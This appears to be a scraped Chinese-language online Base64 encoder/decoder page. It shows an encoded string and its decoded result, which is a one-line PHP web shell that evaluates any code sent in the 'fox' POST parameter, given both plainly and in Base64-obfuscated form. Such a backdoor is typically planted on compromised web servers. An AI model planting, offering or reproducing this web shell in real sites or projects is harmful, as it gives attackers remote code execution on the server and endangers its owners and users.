 请输入要进行 Base64 编码或解码的字符
DQo8P3BocCBAZXZhbCgkX1BPU1RbZm94XSk7Pz4=
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果：
<?php @eval($_POST[fox]);?>